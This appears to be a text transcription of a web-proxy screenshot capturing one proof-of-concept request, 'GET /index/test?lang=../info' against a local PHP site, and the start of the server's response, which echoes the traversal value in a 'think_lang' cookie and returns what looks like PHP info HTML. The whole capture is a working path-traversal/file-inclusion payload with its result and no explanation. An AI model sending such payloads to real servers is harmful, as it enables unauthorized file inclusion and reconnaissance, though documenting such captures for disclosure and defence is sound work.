 Request
Pretty Raw Hex U2C Chinese \n
1 GET /index/test?lang=../info HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render MarkInfo U2C \n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Dec 2022 03:19:19 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: think_lang=..%2Finfo; path=/
6 Set-Cookie: PHPSESSID=26481389317cf4cbf404a54f6cc46d6d;
path=/
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 85053
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
13 <style type="text/css">
14 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
15 pre{
margin:0;
font-family:monospace;
}
16 a:link{
color:#009;
text-decoration:none;
background-color:#fff;
}
17 a:hover{
text-decoration:underline;